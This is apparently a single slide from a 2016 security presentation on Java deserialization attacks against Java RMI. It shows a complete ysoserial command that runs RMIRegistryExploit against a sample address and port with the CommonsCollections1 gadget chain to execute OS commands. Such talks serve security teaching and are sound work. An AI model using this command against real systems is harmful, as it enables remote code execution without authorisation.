 Java Deserialization
Common Attack Vectors - Java RMI
Super easy to own RMI, with a single request!
java -cp ysoserial-0.0.2-all.jar ysoserial RMIRegistryExploit
10.10.10.10 1099
CommonsCollections1 OS COMMANDS
©2016 Depth Security
14